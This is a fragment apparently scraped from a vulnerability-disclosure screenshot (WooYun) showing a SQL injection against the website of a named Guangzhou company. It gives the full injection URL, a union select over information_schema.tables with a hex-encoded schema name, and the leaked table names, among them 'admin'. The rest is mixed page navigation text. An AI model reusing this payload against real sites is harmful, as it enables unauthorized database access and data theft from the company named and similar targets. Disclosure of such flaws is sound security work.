 http://www.cn-elite.com/info.php?action=about&sortName=about_4' and '1'='2' union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema=0x656c697465 and '1'='1
Enable Post data Enable Cookies Enable Referrer Enable Header
China Elite Info.Co.,Ltd(Guangzhou)
廣州盛華信息有限公司
/ 首页 / 网站地图 / 企业邮箱 / 联系我们
关于我们 盛华优势 业务范围 成功案例 招贤纳士 新闻中心
盛 华 信 息
China EliteInfo
您现在的位置是：首页 > 关于我们 >
智能
关于我们
admin,contents,news,publication
· 公司概况
· 企业荣誉
www.wooyun.org